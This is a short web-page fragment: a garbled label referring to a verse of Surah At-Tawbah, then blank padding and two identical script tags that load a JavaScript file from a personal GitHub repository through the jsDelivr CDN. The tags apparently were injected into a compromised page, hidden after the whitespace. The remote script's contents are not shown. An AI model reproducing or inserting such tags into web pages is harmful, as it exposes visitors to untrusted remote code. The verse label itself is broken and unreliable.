 ( - At-Tawbah-191)                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  